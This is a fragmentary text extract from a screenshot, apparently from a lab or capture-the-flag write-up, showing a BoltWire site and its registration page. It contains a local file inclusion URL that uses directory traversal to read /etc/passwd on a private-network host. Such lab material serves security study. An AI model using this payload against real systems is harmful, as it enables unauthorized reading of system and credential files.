 BW BoltWire
.168.78.145:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
New Folder
http://192.168.78.145:8080/dev/index.php?p=action.search&action=../../../../../../../etc/
WELCOME REG
This time, search with: G b W
search | print | logout
BoltWire
Welcome
Thank you for using
BoltWire!
Register
Your member account has been successfully created and you are logged
in.
You are currently logged in as:
Tester